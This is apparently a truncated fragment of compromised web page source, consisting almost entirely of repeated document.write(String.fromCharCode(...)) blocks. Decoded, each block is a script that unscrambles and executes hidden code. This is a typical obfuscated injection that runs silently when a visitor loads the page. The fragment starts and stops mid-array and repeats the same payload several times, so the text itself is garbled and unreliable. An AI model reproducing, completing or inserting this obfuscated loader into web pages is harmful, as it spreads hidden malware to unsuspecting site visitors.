101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,